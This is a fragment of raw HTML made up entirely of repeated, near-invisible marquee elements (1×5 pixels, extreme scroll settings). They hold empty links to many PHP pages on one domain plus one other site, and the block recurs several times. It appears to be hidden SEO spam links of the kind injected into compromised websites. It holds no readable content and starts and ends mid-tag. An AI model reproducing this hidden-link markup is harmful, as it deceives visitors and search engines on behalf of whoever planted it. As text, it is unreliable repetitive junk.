href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a 